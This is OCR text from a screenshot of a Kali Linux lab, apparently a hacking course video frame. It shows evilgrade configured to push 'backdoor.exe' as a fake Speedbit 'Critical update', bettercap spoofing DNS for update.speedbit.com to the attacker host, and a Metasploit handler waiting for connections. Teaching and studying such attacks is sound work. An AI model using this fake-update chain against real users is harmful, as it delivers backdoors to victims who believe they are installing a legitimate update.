 Applications ▾ Places ▾ Terminator ▾ Fri 06:32 1
root@kali: /opt/evilgrade
root@kali: /opt/evilgrade 136x20
ZSECURITY
Author = ["Francisco Amato < famato +[AT]+ infobytesec.com>"]
Description = ""
VirtualHost = "(update.speedbit.com)"
.-------------+--------------------------------------------------+-----------------------------------------.
| Name | Default | Description |
+-------------+--------------------------------------------------+-----------------------------------------+
| endsite | www.speedbit.com | Website display when finish update |
| title | Critical update | Title name display in the update |
| agent | /var/www/html/backdoor.exe | Agent to inject |
| enable | 1 | Status |
| description | This critical update fix internal vulnerability | Description display in the update |
| failsite | www.speedbit.com/finishupdate.asp?noupdate=&R=0 | Website display when did't finish update |
'-------------+--------------------------------------------------+-----------------------------------------'
evilgrade(dap)>start
evilgrade(dap)>
[26/4/2019:6:28:23] - [WEBSERVER] - Webserver ready. Waiting for connections ...
evilgrade(dap)>
root@kali: ~ 67x13
10.0.2.0/24 > 10.0.2.15 » set dns.spoof.all true
10.0.2.0/24 > 10.0.2.15 » set dns.spoof.domains update.speedbit.co
m
10.0.2.0/24 > 10.0.2.15 » dns.spoof on
[06:31:16] [sys.log] [inf] dns.spoof update.speedbit.com -> 10.0.2.
15
10.0.2.0/24 > 10.0.2.15 »
root@kali: ~ 67x13
0 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 exploit(multi/handler) >
ûdemy